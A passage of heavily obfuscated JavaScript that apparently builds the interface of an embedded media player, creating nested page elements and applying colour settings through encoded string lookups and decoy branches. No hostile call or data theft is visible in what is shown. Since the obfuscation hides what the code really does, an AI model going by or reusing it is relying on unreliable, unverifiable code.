_0x244350=_0x3e74ae[_0x1c4e7('0x191','CXQe')+_0x5cc3a1('0x50','GU^6')][_0x6edcdb('0x2ba','1Lh6')+'y'](_0xb73fb[_0x3beb51('0x392','(Rvf')]),_0x2f1923=_0x4372f9[_0x6edcdb('0xb0b','GU^6')+_0x6edcdb('0x73c','e[1F')][_0x2d6640('0x3de','MWN3')+'y'](_0xb73fb[_0x1c4e7('0x471','gpT#')]);_0x244350[_0x2d6640('0x447','rvGa')](function(){var _0x1a43c8=_0x6edcdb,_0x44cc2e=_0x5cc3a1,_0x41dec0=_0x3beb51,_0x48b32a=_0x5cc3a1,_0x51c212=_0x3beb51;if(_0x434288[_0x1a43c8('0x1e4','jd]d')](_0x204377[_0x1a43c8('0x88e','jd]d')+'ng'](),![]))_0x83aaa[_0x41dec0('0xb0b','GU^6')+_0x48b32a('0x87f',')kQF')][_0x41dec0('0x2a2','rvGa')+_0x51c212('0x16f','9TqP')+_0x1a43c8('0x521','7$h&')](_0x434288[_0x1a43c8('0x75e','CXQe')],!![]);}),_0x2f1923[_0x3beb51('0x455','CXQe')](function(){var _0x90c77a=_0x2d6640,_0x173e51=_0x2d6640,_0x5c9264=_0x6edcdb,_0x33f336=_0x2d6640,_0x906f1a=_0x6edcdb;if(_0xb73fb[_0x90c77a('0x75f','!SDu')](_0x4ffd16[_0x173e51('0x368','@Zm7')+'ng'](),!![]))_0x19577a[_0x173e51('0x6da','gpT#')+_0x5c9264('0x31','wy(9')][_0x90c77a('0x9e2','5%Y5')+_0x90c77a('0x58d','P74%')+_0x33f336('0x53f',']PjI')](_0xb73fb[_0x90c77a('0x5ac',']PjI')],!![]);});}}}catch(_0x19e59f){}}};var watchBuffer;EMBED[_0x47f619('0x1a6','@Yql')+'m']={'built':![],'player':null,'parentEl':null,'eventsAttached':![],'build':function(_0x2445f9,_0x2cfba4){var _0x51ccc5=_0x3f8d5a,_0x520ac3=_0x47f619,_0x4a6607=_0x47f619,_0x463cc3=_0x3f8d5a,_0x31e6e7=_0x3f8d5a,_0x3bcb73={};_0x3bcb73[_0x51ccc5('0x437','FALV')]=_0x520ac3('0xaed','7$h&'),_0x3bcb73[_0x520ac3('0x78','TbB^')]=function(_0x3f244a,_0x350fa8){return _0x3f244a+_0x350fa8;},_0x3bcb73[_0x520ac3('0xaad','u$zM')]=_0x51ccc5('0x71f','CXQe')+'#',_0x3bcb73[_0x520ac3('0xb30','rvJ4')]=function(_0x26b8a4,_0x4c02e5){return _0x26b8a4!=_0x4c02e5;},_0x3bcb73[_0x520ac3('0x51c','1Lh6')]=_0x31e6e7('0x142','MLYf')+_0x520ac3('0x546','1n94'),_0x3bcb73[_0x520ac3('0xa52','o7d0')]=function(_0x3938c7,_0x1c32d6){return _0x3938c7==_0x1c32d6;},_0x3bcb73[_0x51ccc5('0x1d9','CXQe')]=_0x31e6e7('0x657','CQzv')+'d',_0x3bcb73[_0x51ccc5('0x23','Szlg')]=_0x463cc3('0x1e6','e[1F')+_0x463cc3('0x4df','xJoc'),_0x3bcb73[_0x463cc3('0x7cd','LXkt')]=function(_0x1b30fd){return _0x1b30fd();},_0x3bcb73[_0x4a6607('0x3fd','u$zM')]=function(_0x47a7a9,_0x324356,_0x51cec0){return _0x47a7a9(_0x324356,_0x51cec0);},_0x3bcb73[_0x4a6607('0x311','CXQe')]=function(_0x3e11bb,_0x2038b3){return _0x3e11bb===_0x2038b3;},_0x3bcb73[_0x463cc3('0xae4','wDd7')]=_0x463cc3('0x678','W2JU')+'op',_0x3bcb73[_0x51ccc5('0x61d','CXQe')]=_0x51ccc5('0x674',']PjI'),_0x3bcb73[_0x463cc3('0x285','@Yql')]=_0x4a6607('0x1ee','P74%')+'t',_0x3bcb73[_0x463cc3('0x115','jd]d')]=function(_0x2f6598,_0x27e9a4){return _0x2f6598==_0x27e9a4;},_0x3bcb73[_0x463cc3('0x9e5','TbB^')]=_0x463cc3('0x358','W2JU'),_0x3bcb73[_0x4a6607('0x76e','dBeS')]=_0x31e6e7('0x307','rvJ4'),_0x3bcb73[_0x51ccc5('0x578','CXQe')]=_0x31e6e7('0x585','rvGa')+_0x31e6e7('0x23d','y!L$')+'3',_0x3bcb73[_0x463cc3('0x790','Qq0E')]=_0x4a6607('0xeb','1n94')+_0x520ac3('0x66f','wDd7')+_0x4a6607('0x74e','!SDu')+_0x520ac3('0xb16','gpT#')+'/',_0x3bcb73[_0x31e6e7('0x4e0','s1%s')]=_0x520ac3('0x4dd','1n94')+_0x463cc3('0x276','gpT#')+_0x463cc3('0xa23','GU^6')+_0x4a6607('0x16e','Qq0E')+_0x463cc3('0xa2','nE^9'),_0x3bcb73[_0x4a6607('0x9d8','rvGa')]=_0x463cc3('0xa7e','GU^6')+'t',_0x3bcb73[_0x520ac3('0x405','1n94')]=_0x4a6607('0x70e','^K4D')+_0x31e6e7('0x880','GU^6')+_0x4a6607('0x987','P74%')+_0x31e6e7('0x616','TbB^')+_0x4a6607('0x62','wy(9')+_0x520ac3('0xafd','!SDu')+_0x463cc3('0x9e6',')5oy')+_0x31e6e7('0x9b5','Szlg')+_0x31e6e7('0xb5c','^K4D')+_0x520ac3('0x4ff','x0WQ')+_0x463cc3('0x170','wDd7')+_0x463cc3('0x3e6','xJoc')+_0x51ccc5('0x387','nE^9'),_0x3bcb73[_0x51ccc5('0x590','5Q%b')]=_0x463cc3('0x9f1','%ix!'),_0x3bcb73[_0x463cc3('0x635','h)@E')]=_0x51ccc5('0x2de','W2JU'),_0x3bcb73[_0x51ccc5('0x8a5','rvGa')]=_0x520ac3('0x560','W2JU'),_0x3bcb73[_0x520ac3('0xb0e','u$zM')]=function(_0x3a5a34,_0x104b52){return _0x3a5a34+_0x104b52;},_0x3bcb73[_0x4a6607('0x416','!SDu')]=_0x31e6e7('0x984','7$h&')+_0x31e6e7('0xa49',')kQF')+_0x4a6607('0xa44','rvJ4')+_0x31e6e7('0xda','wDd7')+_0x4a6607('0x53e','GU^6'),_0x3bcb73[_0x51ccc5('0xb23','CXQe')]=_0x51ccc5('0x82','W2JU')+'ay',_0x3bcb73[_0x51ccc5('0x9e9','x0WQ')]=_0x31e6e7('0x949','ikCq'),_0x3bcb73[_0x51ccc5('0x3f1','7$h&')]=_0x51ccc5('0x55d','MWN3')+_0x51ccc5('0x5d0',')kQF')+_0x4a6607('0x6e8','Tw1h')+_0x31e6e7('0x4a0','rvJ4')+_0x31e6e7('0xb6d','xJoc'),_0x3bcb73[_0x520ac3('0x5ee','TbB^')]=function(_0x3ba97b,_0x3dc730){return _0x3ba97b!==_0x3dc730;},_0x3bcb73[_0x51ccc5('0x547','xJoc')]=_0x463cc3('0x414','Tw1h'),_0x3bcb73[_0x51ccc5('0x1b0','FALV')]=_0x463cc3('0x913','9TqP'),_0x3bcb73[_0x4a6607('0x85d','gpT#')]=_0x4a6607('0x7ae','5%Y5'),_0x3bcb73[_0x463cc3('0x85a','LXkt')]=_0x463cc3('0x81c','%ix!')+'n',_0x3bcb73[_0x520ac3('0x4c3','nGX!')]=function(_0x4a29c4,_0x327eb4){return _0x4a29c4!=_0x327eb4;},_0x3bcb73[_0x31e6e7('0x1d3','!SDu')]=function(_0x535b3c,_0x35cd40){return _0x535b3c!==_0x35cd40;},_0x3bcb73[_0x4a6607('0x90d','dBeS')]=_0x51ccc5('0x3a1','!SDu'),_0x3bcb73[_0x51ccc5('0x48b','Tw1h')]=function(_0xebfd40,_0x2865cb){return _0xebfd40+_0x2865cb;},_0x3bcb73[_0x4a6607('0x741',')kQF')]=_0x4a6607('0xe5','MWN3')+_0x520ac3('0x807','1n94')+_0x31e6e7('0x60a','FALV')+_0x51ccc5('0x627','o7d0')+_0x4a6607('0x64c','wy(9')+_0x463cc3('0xab1','o7d0')+_0x31e6e7('0x999','@Yql')+_0x520ac3('0x823',')5oy')+_0x51ccc5('0x286','5%Y5')+_0x463cc3('0x48','Z@n&'),_0x3bcb73[_0x520ac3('0x29','h)@E')]=_0x51ccc5('0x8bd','1n94'),_0x3bcb73[_0x463cc3('0x6bd','Z@n&')]=_0x520ac3('0x73a','!SDu'),_0x3bcb73[_0x51ccc5('0x9c8','y!L$')]=_0x520ac3('0x19b','rvGa')+_0x51ccc5('0x6f0','7$h&')+_0x4a6607('0xb59','o7d0')+_0x31e6e7('0x8e','jd]d')+_0x520ac3('0x596','!SDu')+_0x463cc3('0x2aa','7$h&')+_0x520ac3('0x3db','e[1F')+_0x51ccc5('0x5a5','dBeS')+_0x51ccc5('0x85f','W2JU')+_0x51ccc5('0x352','(Rvf'),_0x3bcb73[_0x31e6e7('0x2c0','TbB^')]=_0x51ccc5('0x224','dBeS'),_0x3bcb73[_0x520ac3('0x9bd','5%Y5')]=_0x4a6607('0x5f1','CQzv'),_0x3bcb73[_0x51ccc5('0x4fe','dBeS')]=function(_0x5e726f,_0x3f111c){return _0x5e726f+_0x3f111c;},_0x3bcb73[_0x51ccc5('0x809','MLYf')]=_0x31e6e7('0x7d6','HbQ2')+_0x4a6607('0x630','h)@E')+_0x520ac3('0x2b7','CQzv')+_0x31e6e7('0x9fd','@Yql')+_0x463cc3('0x885','^K4D'),_0x3bcb73[_0x463cc3('0x202','W2JU')]=_0x463cc3('0xd0','P74%')+_0x51ccc5('0x99d','CXQe')+_0x520ac3('0x8d2','nGX!')+'on',_0x3bcb73[_0x4a6607('0x3eb','rvJ4')]=_0x520ac3('0x3cb','u$zM')+_0x51ccc5('0x156','xJoc')+_0x520ac3('0x587','1n94')+_0x520ac3('0x4e4','x0WQ')+'n',_0x3bcb73[_0x51ccc5('0x3fc','@Zm7')]=_0x520ac3('0x77a','y!L$')+_0x4a6607('0xca','@Zm7')+_0x520ac3('0x39f','Z@n&')+'on',_0x3bcb73[_0x463cc3('0xace','wy(9')]=_0x51ccc5('0x3ea','u$zM'),_0x3bcb73[_0x463cc3('0x4a3','gpT#')]=_0x520ac3('0x26d','wDd7')+_0x51ccc5('0x4a7','wDd7')+_0x4a6607('0xb13','9TqP')+_0x4a6607('0x694','@Zm7'),_0x3bcb73[_0x520ac3('0x36d','FALV')]=_0x4a6607('0x2f3','nGX!')+_0x520ac3('0x474','GU^6')+_0x520ac3('0x7f2','h)@E')+_0x4a6607('0x7ac','wDd7')+_0x463cc3('0xa5a','jd]d')+_0x520ac3('0x234','VCp4')+_0x51ccc5('0x6ad','Z@n&')+_0x463cc3('0xb50','!SDu'),_0x3bcb73[_0x4a6607('0x540','P74%')]=_0x31e6e7('0x70','5Q%b')+_0x463cc3('0xb0a','oOJN')+_0x31e6e7('0x8d2','nGX!')+'on',_0x3bcb73[_0x520ac3('0x505','TbB^')]=_0x31e6e7('0x5d4','1Lh6')+_0x463cc3('0xe8','e[1F')+_0x463cc3('0x9fa','wy(9'),_0x3bcb73[_0x51ccc5('0x17f','h)@E')]=function(_0x7b2295,_0x36cd7f){return _0x7b2295!=_0x36cd7f;},_0x3bcb73[_0x4a6607('0x252','rvJ4')]=function(_0x29cd22,_0x6f3695){return _0x29cd22!==_0x6f3695;},_0x3bcb73[_0x31e6e7('0x7c7','wDd7')]=_0x51ccc5('0x28e','GU^6'),_0x3bcb73[_0x31e6e7('0x9f5','wy(9')]=_0x463cc3('0x798','7$h&')+_0x463cc3('0x89c','oOJN')+_0x4a6607('0x2e3','VCp4')+_0x31e6e7('0x316','LXkt')+_0x463cc3('0x8e5','gpT#')+_0x51ccc5('0x64d','!SDu'),_0x3bcb73[_0x31e6e7('0x379','GU^6')]=_0x520ac3('0xa3e','CQzv')+_0x463cc3('0x4ea','MWN3')+_0x4a6607('0x45c','nGX!')+_0x463cc3('0xb36','W2JU'),_0x3bcb73[_0x463cc3('0x2d1','MWN3')]=_0x51ccc5('0xb65','@Yql')+_0x520ac3('0x100','Qq0E')+_0x520ac3('0x433','jd]d')+_0x520ac3('0x2cc',']PjI'),_0x3bcb73[_0x520ac3('0x755','Qq0E')]=_0x51ccc5('0x308','5%Y5')+_0x31e6e7('0x5bf','Tw1h')+_0x4a6607('0x7b0','Tw1h')+_0x51ccc5('0x150','Tw1h'),_0x3bcb73[_0x51ccc5('0x7de','oOJN')]=function(_0x3594ca,_0x26b874){return _0x3594ca===_0x26b874;},_0x3bcb73[_0x520ac3('0xb46','wy(9')]=_0x31e6e7('0x4b2','e[1F'),_0x3bcb73[_0x520ac3('0x8b9','nE^9')]=_0x4a6607('0x731','u$zM'),_0x3bcb73[_0x520ac3('0x359','jd]d')]=function(_0xe38a9c,_0xb9e03f){return _0xe38a9c===_0xb9e03f;},_0x3bcb73[_0x51ccc5('0x6bc','HbQ2')]=_0x51ccc5('0xa82','CXQe'),_0x3bcb73[_0x51ccc5('0xb1e','u$zM')]=function(_0x5c2345,_0x490b6e){return _0x5c2345==_0x490b6e;},_0x3bcb73[_0x51ccc5('0xb00','@Zm7')]=_0x51ccc5('0x14b','!SDu'),_0x3bcb73[_0x520ac3('0x1fa',']PjI')]=_0x463cc3('0x40d','wy(9'),_0x3bcb73[_0x520ac3('0x6b','@Yql')]=_0x520ac3('0x1f8','Qq0E'),_0x3bcb73[_0x31e6e7('0x5ae',']PjI')]=_0x31e6e7('0xa72','MLYf'),_0x3bcb73[_0x51ccc5('0x997','HbQ2')]=_0x463cc3('0x422','@Yql'),_0x3bcb73[_0x463cc3('0x331','MWN3')]=function(_0x19ca8f,_0x2ce433){return _0x19ca8f===_0x2ce433;},_0x3bcb73[_0x51ccc5('0x35c','dBeS')]=_0x4a6607('0x6c9','h)@E'),_0x3bcb73[_0x4a6607('0xad2','Z@n&')]=_0x4a6607('0x853','!SDu'),_0x3bcb73[_0x463cc3('0x7be','dBeS')]=_0x51ccc5('0xb6a','P74%'),_0x3bcb73[_0x520ac3('0xac7','rvJ4')]=_0x520ac3('0x88f','x0WQ'),_0x3bcb73[_0x520ac3('0x6f2','5Q%b')]=_0x520ac3('0x6f8','Tw1h')+'l',_0x3bcb73[_0x520ac3('0x12f','1Lh6')]=_0x463cc3('0x45e','Szlg'),_0x3bcb73[_0x31e6e7('0xb24','HbQ2')]=function(_0x1bc0ea,_0x40d52b){return _0x1bc0ea===_0x40d52b;},_0x3bcb73[_0x51ccc5('0x5bd','HbQ2')]=_0x520ac3('0x461','!SDu'),_0x3bcb73[_0x520ac3('0x106','Qq0E')]=_0x463cc3('0x345','MLYf'),_0x3bcb73[_0x463cc3('0xa33','jd]d')]=function(_0x3bea26,_0x52caaf){return _0x3bea26==_0x52caaf;},_0x3bcb73[_0x463cc3('0x7df','%ix!')]=function(_0xd20fa2,_0x39fa43){return _0xd20fa2!==_0x39fa43;},_0x3bcb73[_0x520ac3('0x40e','ikCq')]=_0x463cc3('0x826','9TqP'),_0x3bcb73[_0x520ac3('0xce','h)@E')]=_0x520ac3('0x233','W2JU')+_0x51ccc5('0x79a','h)@E')+_0x4a6607('0x23b','rvGa')+_0x31e6e7('0x1d0','1Lh6'),_0x3bcb73[_0x520ac3('0xa5c','x0WQ')]=_0x51ccc5('0x395','^K4D')+'s',_0x3bcb73[_0x520ac3('0x3ee','ikCq')]=_0x463cc3('0x87b','^K4D'),_0x3bcb73[_0x463cc3('0x36e','W2JU')]=_0x4a6607('0x93c','%ix!')+_0x4a6607('0x1ca','(Rvf')+_0x4a6607('0x35b','MWN3')+_0x463cc3('0x5e3','x0WQ')+_0x31e6e7('0x5','wDd7')+_0x51ccc5('0x921','rvGa');var _0x4a4749=_0x3bcb73,_0x1d10e3=document[_0x463cc3('0x2dc','h)@E')+_0x520ac3('0x6dc','y!L$')+_0x463cc3('0x326','MLYf')](_0x4a4749[_0x520ac3('0x25d','o7d0')]);if(_0x4a4749[_0x51ccc5('0xa1','@Yql')](_0x1d10e3,null)){if(_0x4a4749[_0x520ac3('0x72','LXkt')](_0x4a4749[_0x463cc3('0x50f','FALV')],_0x4a4749[_0x463cc3('0x8f2','LXkt')])){var _0x4bcae4=document[_0x520ac3('0x3a5','jd]d')+_0x520ac3('0x73f','Tw1h')+_0x31e6e7('0xb72',']PjI')](_0x4a4749[_0x4a6607('0xd8','TbB^')]);_0x4bcae4[_0x51ccc5('0x8a9','HbQ2')][_0x51ccc5('0x595','Qq0E')+_0x51ccc5('0xcb','Szlg')]=_0x4a4749[_0x520ac3('0x46b','Qq0E')],_0x4bcae4[_0x520ac3('0x3ef','Tw1h')+_0x463cc3('0x1db','h)@E')+'te']('id',_0x4a4749[_0x520ac3('0x6a8','LXkt')]),console[_0x463cc3('0x974','xJoc')](EMBED[_0x520ac3('0x17c','jd]d')+_0x31e6e7('0x7aa','s1%s')+'s']);if(_0x4a4749[_0x31e6e7('0x46','y!L$')](EMBED[_0x520ac3('0x169','1Lh6')+_0x520ac3('0x92a','u$zM')+'s'][_0x51ccc5('0x7d2','@Zm7')],undefined)){if(_0x4a4749[_0x51ccc5('0xb4e','MLYf')](_0x4a4749[_0x463cc3('0x215','o7d0')],_0x4a4749[_0x31e6e7('0x9be','1Lh6')])){function _0x236aaa(){var _0x309675=_0x463cc3,_0x4766e8=_0x4a6607,_0x57c6b8=_0x51ccc5,_0x295599=_0x31e6e7,_0x2cf291=_0x463cc3;_0x115aa3[_0x309675('0x69d','o7d0')+_0x309675('0xe2','(Rvf')+'te'](_0x4a4749[_0x4766e8('0x362','!SDu')],_0x4a4749[_0x309675('0x487',')5oy')](_0x4a4749[_0x295599('0x8a8','wy(9')],_0x43b4c8[_0x2cf291('0x764',']PjI')+_0x309675('0x8fc','Qq0E')+'s'][_0x309675('0x573','rvGa')+_0x295599('0x3cc','9TqP')]));}}else _0x4bcae4[_0x463cc3('0x2ee','CXQe')+_0x51ccc5('0xad7','CXQe')]=_0x4a4749[_0x463cc3('0x21a','wDd7')](EMBED[_0x31e6e7('0x888','LXkt')+_0x51ccc5('0x613','ikCq')+'s'][_0x463cc3('0x71e','@Yql')],_0x4a4749[_0x31e6e7('0x81','Tw1h')]);}else{if(_0x4a4749[_0x463cc3('0xb54','rvGa')](_0x4a4749[_0x520ac3('0x9df','e[1F')],_0x4a4749[_0x520ac3('0x12','%ix!')])){function _0x2d43dd(){var _0x29dff7=_0x463cc3,_0x3147f3=_0x51ccc5,_0x14b727=_0x31e6e7,_0x23c85f=_0x31e6e7,_0x1e86fb=_0x4a6607,_0x235893=_0x44e965[_0x3495ad];_0x4a4749[_0x29dff7('0x99f','y!L$')](_0x235893[_0x3147f3('0x14d','^K4D')][_0x14b727('0x639','Tw1h')+'Of'](_0x4a4749[_0x3147f3('0x6ea','xJoc')]),-0x1)&&_0x15abba[_0x29dff7('0x191','CXQe')+_0x1e86fb('0x483','Szlg')][_0x23c85f('0x380','x0WQ')+_0x3147f3('0x220','VCp4')+_0x3147f3('0x877','e[1F')](_0x235893[_0x23c85f('0xb8','Z@n&')],_0x4f6ae1[_0x29dff7('0x382','7$h&')+_0x14b727('0x204','CQzv')+'s']);}}else _0x4bcae4[_0x4a6607('0x453','W2JU')+_0x31e6e7('0x7b6','5Q%b')]=_0x4a4749[_0x520ac3('0x3b3','5Q%b')];}if(_0x4a4749[_0x463cc3('0x7bf','5Q%b')](EMBED[_0x520ac3('0x375','xJoc')+_0x4a6607('0xa4d','nGX!')+'s'][_0x31e6e7('0x8be','TbB^')+_0x31e6e7('0x470','rvGa')],undefined)){if(_0x4a4749[_0x4a6607('0x39e','VCp4')](_0x4a4749[_0x31e6e7('0x963','Szlg')],_0x4a4749[_0x31e6e7('0x140','MWN3')])){function _0x227e4a(){var _0x5307f7=_0x463cc3,_0x5b62f4=_0x4a6607,_0x1451c0=_0x51ccc5,_0x1b2bd5=_0x51ccc5,_0x49eccc=_0x51ccc5;_0x4a4749[_0x5307f7('0x25c','rvJ4')](_0x2bb95f[_0x5b62f4('0x8fd','h)@E')+_0x5307f7('0x4ca','FALV')],_0x4a4749[_0x5307f7('0x17d','ikCq')])||_0x4a4749[_0x1b2bd5('0x628','5Q%b')](_0x19b8ea[_0x1451c0('0x29a','CQzv')+_0x1451c0('0x8d0',')5oy')],_0x4a4749[_0x5b62f4('0x57b','CQzv')])?_0x4a4749[_0x1b2bd5('0x314','@Zm7')](_0x1146c4):_0x4a4749[_0x1b2bd5('0xaf6','s1%s')](_0xdfd38b,arguments[_0x1451c0('0xfd','wy(9')+'e'],0x32);}}else _0x4bcae4[_0x31e6e7('0x4b0','nE^9')][_0x4a6607('0x904','rvJ4')+_0x4a6607('0xec','@Zm7')]=_0x4a4749[_0x463cc3('0x5ad','oOJN')]('#',EMBED[_0x31e6e7('0x600','TbB^')+_0x31e6e7('0xa4d','nGX!')+'s'][_0x520ac3('0x41e','rvJ4')+_0x51ccc5('0x4a4','7$h&')]);}var _0x540ac3=document[_0x51ccc5('0x923','o7d0')+_0x520ac3('0x3a','jd]d')+_0x463cc3('0x8c3','HbQ2')](_0x4a4749[_0x51ccc5('0xd1','W2JU')]);_0x540ac3[_0x463cc3('0x32a','ikCq')+_0x31e6e7('0x0','wy(9')+'te']('id',_0x4a4749[_0x51ccc5('0x2f9','x0WQ')]),_0x4bcae4[_0x4a6607('0x466','W2JU')+_0x520ac3('0x1a4','Tw1h')+'d'](_0x540ac3);var _0x25ef38=document[_0x520ac3('0x768','dBeS')+_0x520ac3('0x691',')5oy')+_0x31e6e7('0x9a2',')kQF')](_0x4a4749[_0x51ccc5('0x8b2',']PjI')]);_0x25ef38[_0x520ac3('0x8c','1Lh6')+_0x31e6e7('0xadf','Szlg')+'te']('id',_0x4a4749[_0x463cc3('0xb73','CXQe')]),_0x25ef38[_0x520ac3('0xa95','LXkt')+_0x51ccc5('0x1f0','u$zM')]=_0x4a4749[_0x463cc3('0x996','1Lh6')],_0x540ac3[_0x4a6607('0x990','5Q%b')+_0x4a6607('0x4c4','jd]d')+'d'](_0x25ef38);var _0x4fc83b=document[_0x51ccc5('0xaf','@Zm7')+_0x31e6e7('0x190','ikCq')+_0x31e6e7('0x477','rvGa')](_0x4a4749[_0x520ac3('0x9b7','MLYf')]);_0x4fc83b[_0x31e6e7('0x5a1','dBeS')+_0x31e6e7('0x5eb','Z@n&')+'te']('id',_0x4a4749[_0x51ccc5('0xa9f','jd]d')]),_0x4fc83b[_0x520ac3('0x8c','1Lh6')+_0x463cc3('0x1e2','e[1F')+'te'](_0x4a4749[_0x51ccc5('0x2b2','s1%s')],_0x4a4749[_0x520ac3('0x83c','ikCq')]),_0x4fc83b[_0x51ccc5('0x397','dBeS')+_0x31e6e7('0xae2','wDd7')]=_0x4a4749[_0x51ccc5('0x73e','LXkt')],_0x540ac3[_0x4a6607('0x577','VCp4')+_0x31e6e7('0x89a','MWN3')+'d'](_0x4fc83b);var _0x3a0df6=document[_0x463cc3('0x923','o7d0')+_0x4a6607('0x925','rvJ4')+_0x51ccc5('0xdb','wy(9')](_0x4a4749[_0x4a6607('0x6be',')5oy')]);_0x3a0df6[_0x520ac3('0x6a','GU^6')+_0x51ccc5('0x9c1','oOJN')+'te']('id',_0x4a4749[_0x463cc3('0x3ba','TbB^')]),_0x3a0df6[_0x463cc3('0x2d4','Tw1h')+_0x520ac3('0x69','Tw1h')]=_0x4a4749[_0x463cc3('0x10f','o7d0')],_0x540ac3[_0x4a6607('0x551','HbQ2')+_0x51ccc5('0xafc','oOJN')+'d'](_0x3a0df6);var _0x1a6828=document[_0x4a6607('0x9ff','nGX!')+_0x4a6607('0xa02','dBeS')+_0x31e6e7('0x535','u$zM')](_0x4a4749[_0x520ac3('0x985','jd]d')]);_0x1a6828[_0x463cc3('0x3ef','Tw1h')+_0x51ccc5('0x594','1n94')+'te']('id',_0x4a4749[_0x31e6e7('0x24b','Z@n&')]);if(_0x4a4749[_0x51ccc5('0xa6d','MLYf')](EMBED[_0x31e6e7('0x634','wDd7')+_0x463cc3('0x752','gpT#')+'s'][_0x463cc3('0x6d4','u$zM')+_0x31e6e7('0xa9a','MWN3')+_0x4a6607('0x2fe','Z@n&')],undefined)){if(_0x4a4749[_0x51ccc5('0xafb','5Q%b')](_0x4a4749[_0x31e6e7('0x341','wy(9')],_0x4a4749[_0x4a6607('0x9c7','Qq0E')])){function _0x4086f4(){_0x3144c9={};}}else _0x1a6828[_0x4a6607('0x718','!SDu')][_0x463cc3('0x3ad','CQzv')+_0x31e6e7('0x4cd',')kQF')]=_0x4a4749[_0x51ccc5('0x28','!SDu')]('#',EMBED[_0x4a6607('0xb32','nE^9')+_0x51ccc5('0x41d','dBeS')+'s'][_0x51ccc5('0x870','!SDu')+_0x51ccc5('0x390','W2JU')+_0x520ac3('0x2c4','(Rvf')]);}_0x4bcae4[_0x51ccc5('0x74b','y!L$')+_0x463cc3('0x651','wy(9')+'d'](_0x1a6828);var _0x51fa46=document[_0x31e6e7('0xadc','y!L$')+_0x31e6e7('0x161','o7d0')+_0x463cc3('0x3f9','xJoc')](_0x4a4749[_0x463cc3('0x85d','gpT#')]);_0x51fa46[_0x51ccc5('0x9b3','h)@E')+_0x51ccc5('0xb66','s1%s')+'te']('id',_0x4a4749[_0x520ac3('0xa0e',']PjI')]),_0x1a6828[_0x520ac3('0x5f5','(Rvf')+_0x51ccc5('0xa53','!SDu')+'d'](_0x51fa46);var _0x7b3a81=document[_0x520ac3('0xaf','@Zm7')+_0x31e6e7('0x90f','%ix!')+_0x31e6e7('0x938','e[1F')](_0x4a4749[_0x31e6e7('0x915','nGX!')]);_0x7b3a81[_0x520ac3('0x95f','y!L$')+_0x520ac3('0x54f','TbB^')+'te']('id',_0x4a4749[_0x520ac3('0x7c3','TbB^')]),_0x51fa46[_0x463cc3('0x206','%ix!')+_0x520ac3('0x2ef','MLYf')+'d'](_0x7b3a81);var _0x3684bb=document[_0x31e6e7('0xa98','x0WQ')+_0x463cc3('0x7ce','h)@E')+_0x520ac3('0x66','7$h&')](_0x4a4749[_0x4a6607('0x515','y!L$')]);_0x3684bb[_0x51ccc5('0x95f','y!L$')+_0x31e6e7('0x7d1','wDd7')+'te']('id',_0x4a4749[_0x4a6607('0x3cd','nGX!')]),_0x7b3a81[_0x4a6607('0x74b','y!L$')+_0x463cc3('0xb45','(Rvf')+'d'](_0x3684bb);var _0x1e9c1c=document[_0x51ccc5('0xa98','x0WQ')+_0x520ac3('0x161','o7d0')+_0x31e6e7('0x9e','(Rvf')](_0x4a4749[_0x4a6607('0xaf0','oOJN')]);_0x1e9c1c[_0x51ccc5('0x95f','y!L$')+_0x4a6607('0xb5d','W2JU')+'te']('id',_0x4a4749[_0x51ccc5('0xab8',')5oy')]),_0x7b3a81[_0x463cc3('0x5f5','(Rvf')+_0x31e6e7('0x709','LXkt')+'d'](_0x1e9c1c);if(_0x4a4749[_0x463cc3('0x148','1Lh6')](EMBED[_0x4a6607('0xab2','y!L$')+_0x520ac3('0xd9','^K4D')+'s'][_0x463cc3('0x9ab','1n94')+_0x4a6607('0x9b4','^K4D')],undefined)){if(_0x4a4749[_0x520ac3('0xaee','^K4D')](_0x4a4749[_0x51ccc5('0x9eb','@Yql')],_0x4a4749[_0x51ccc5('0x398','rvJ4')])){function _0x25725f(){var _0x3e39d7=_0x51ccc5,_0x17954b=_0x51ccc5,_0x154af5=_0x31e6e7,_0x1322bc=_0x31e6e7;_0x2bf52d[_0x3e39d7('0x72b','ikCq')](),_0x22d58c[_0x3e39d7('0x5a8','@Zm7')]();if(_0x4a4749[_0x3e39d7('0x21c','CQzv')](_0x55a191,!![]))_0x500d01[_0x3e39d7('0xc2','h)@E')]();}}else _0x7b3a81[_0x463cc3('0x8da','h)@E')][_0x51ccc5('0x342','jd]d')]=_0x4a4749[_0x4a6607('0xb18','@Yql')]('#',EMBED[_0x520ac3('0x1cd','rvJ4')+_0x4a6607('0x966','nE^9')+'s'][_0x51ccc5('0x3ac','h)@E')+_0x4a6607('0x2dd','TbB^')]),_0x3684bb[_0x4a6607('0x89d','^K4D')][_0x31e6e7('0x9b6','7$h&')]=_0x4a4749[_0x51ccc5('0x304','y!L$')]('#',EMBED[_0x463cc3('0x4d0','^K4D')+_0x520ac3('0x1e0','rvJ4')+'s'][_0x463cc3('0x602','TbB^')+_0x4a6607('0x280','LXkt')]);}if(_0x4a4749[_0x463cc3('0x7bd','TbB^')](EMBED[_0x520ac3('0xacf','W2JU')+_0x31e6e7('0x934','(Rvf')+'s'][_0x520ac3('0x64b','!SDu')+_0x51ccc5('0x399','VCp4')+_0x4a6607('0x16b','(Rvf')],undefined)){if(_0x4a4749[_0x31e6e7('0x3c','VCp4')](_0x4a4749[_0x4a6607('0xb6e','7$h&')],_0x4a4749[_0x51ccc5('0x227','MLYf')]))_0x1e9c1c[_0x4a6607('0xb3c','Tw1h')][_0x31e6e7('0x3cc','9TqP')]=_0x4a4749[_0x520ac3('0x8b5','wDd7')]('#',EMBED[_0x51ccc5('0x382','7$h&')+_0x463cc3('0x550','%ix!')+'s'][_0x31e6e7('0x43','(Rvf')+_0x463cc3('0x1ab','u$zM')+_0x463cc3('0x4fc','1Lh6')]);else{function _0x393fdb(){var 